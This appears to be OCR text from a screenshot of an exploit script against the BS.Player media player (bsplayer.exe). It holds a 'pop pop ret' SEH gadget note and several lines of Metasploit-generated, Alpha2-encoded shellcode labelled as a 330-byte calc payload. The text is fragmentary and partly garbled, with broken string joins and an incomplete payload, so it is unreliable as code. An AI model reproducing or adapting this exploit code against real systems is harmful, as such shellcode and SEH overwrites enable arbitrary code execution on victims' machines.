
db1   pop pop ret bsplayer.exe
calc Size=330 Encoder=Alpha2 http://metasploit.com
xff\xff\x49\x49\x49\x49\x49\x49"
.
x49\x37\x49\x49\x51\x5a\x6a\x47"
.
x42\x41\x57\x32\x42\x42\x42\x32"
.
x42\x50\x75\x59\x79\x4b\x4c\x69"
.
x50\x6c\x4b\x61\x55\x45\x6c\x6e"
.
x61\x6a\x4f\x4c\x4b\x42\x6f\x56"
.
x71\x6a\x4b\x72\x69\x6e\x6b\x75"
.
x31\x59\x50\x4d\x49\x4c\x6c\x4f"
.
x31\x4a\x6a\x44\x4d\x75\x51\x68"
.
x74\x75\x74\x37\x74\x70\x75\x68"
.
x31\x4a\x4b\x50\x66\x6c\x4b\x44"
.